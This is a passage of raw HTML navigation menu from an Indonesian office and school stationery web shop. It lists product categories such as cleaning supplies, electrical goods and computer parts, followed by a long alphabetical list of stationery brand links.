href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.atkstationerysekolah.com/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.atkstationerysekolah.com/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.atkstationerysekolah.com/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.atkstationerysekolah.com/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.atkstationerysekolah.com/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.atkstationerysekolah.com/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.atkstationerysekolah.com/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.atkstationerysekolah.com/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.atkstationerysekolah.com/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.atkstationerysekolah.com/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.atkstationerysekolah.com/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.atkstationerysekolah.com/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.atkstationerysekolah.com/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.atkstationerysekolah.com/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.atkstationerysekolah.com/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.atkstationerysekolah.com/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.atkstationerysekolah.com/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.atkstationerysekolah.com/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.atkstationerysekolah.com/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.atkstationerysekolah.com/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.atkstationerysekolah.com/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.atkstationerysekolah.com/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.atkstationerysekolah.com/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.atkstationerysekolah.com/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.atkstationerysekolah.com/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.atkstationerysekolah.com/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.atkstationerysekolah.com/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.atkstationerysekolah.com/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.atkstationerysekolah.com/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.atkstationerysekolah.com/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.atkstationerysekolah.com/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.atkstationerysekolah.com/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.atkstationerysekolah.com/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.atkstationerysekolah.com/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a 